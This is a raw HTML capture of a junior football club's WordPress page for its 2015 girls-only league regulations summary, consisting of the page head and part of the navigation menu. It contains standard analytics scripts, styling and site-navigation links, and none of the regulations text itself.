

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onslow.org.nz/girls-only-league/2015-summary-of-girls-only-regulations/
body_size: 10110
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en" class="no-js opacitysafe"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>2015 Summary of Girls Only Regulations &laquo; </title>
<link rel="icon" type="image/x-icon" href="https://onslow.org.nz/wp-content/themes/onslowjfc/favicon.ico" />

<meta name="viewport" content="width=320,initial-scale=1,maximum-scale=1,user-scalable=no">

<meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PEVNRJ5GYQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onslow.org.nz\/girls-only-league\/2015-summary-of-girls-only-regulations\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PEVNRJ5GYQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PEVNRJ5GYQ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onslow.org.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onslow.org.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-mq.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onslow.org.nz","hash_tracking":"false","v4_id":"G-PEVNRJ5GYQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":685,"version":"3.0.4","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/onslow.org.nz\/registrations\/\">Registrations for the 2025 Winter Season are open NOW. Click HERE to register<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"red","simple_banner_text_color":"","simple_banner_link_color":"white","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2025-12-27 08:09:17.376147","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-12-27 08:09:17.376159","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-12-27 08:09:17.376162","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/modernizr-2.6.2.min.js?ver=6.7.4" id="modernizr-2.6.2.min.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/jquery.plugins.js?ver=6.7.4" id="jquery.plugins.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4" id="script.js-js"></script>
<link rel="https://api.w.org/" href="https://onslow.org.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onslow.org.nz/wp-json/wp/v2/media/685" /><link rel='shortlink' href='https://onslow.org.nz/?p=685' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fgirls-only-league%2F2015-summary-of-girls-only-regulations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fgirls-only-league%2F2015-summary-of-girls-only-regulations%2F&#038;format=xml" />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:red;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:white;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-270x270.png" />

</head>
<body class="attachment attachment-template-default attachmentid-685 attachment-pdf">

<div id="overlay"></div>
<a name="top"></a>

		<div class="responsive-nav">
			<a href="#" class="responsive-nav-trigger">MENU</a>
			<div class="nav vert">
				<ul id="menu-mainmenu" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 – changes for 2026</a></li>
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
